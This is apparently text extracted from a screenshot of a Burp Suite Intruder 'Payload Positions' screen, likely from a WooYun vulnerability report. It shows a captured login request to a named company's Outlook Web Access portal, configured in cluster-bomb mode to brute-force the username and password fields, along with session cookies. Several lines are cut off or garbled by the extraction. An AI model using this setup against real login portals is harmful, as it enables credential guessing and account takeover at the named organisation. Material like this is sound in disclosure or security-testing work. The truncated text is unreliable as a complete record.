 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full deta
Attack type: Cluster bomb
POST /owa/auth.owa HTTP/1.1
Host: owa.ucredit.com
Connection: keep-alive
Content-Length: 137
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://owa.ucredit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://owa.ucredit.com/owa/auth/logon.aspx?replaceCurrent=1&reason=2&url=https%3a%2f%2fowa.ucredit.com%2fowa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: X-BackEndCookie=S-1-5-21-1571174741-1261290543-2508600529-1578=u56Lnp2ejJqBzp7GyMqaz8fSxpvOzdLLns/I0p2Zm57Sy52em5zNy56bysz
pgv_pvi=2705927168; __ag_cm_=1431139410257; Hm_lvt_74b0d29fc40ab0bfd703eaede3b0219b=1430616462,1430616504,1430616832,1431139410;
tma=125344014.66681684.1430452296628.1430616504739.1431139411775.4; tmd=16.125344014.66681684.1430452296628.; ag_count=5; _ga=GA1.
PrivateComputer=true; PBack=0
destination=https%3A%2F%2Fowa.ucredit.com%2Fowa&flags=4&forcedownlevel=0&username=§test§%40ucredit.com&password=§1§&passwordText=&i
www.wooyun.org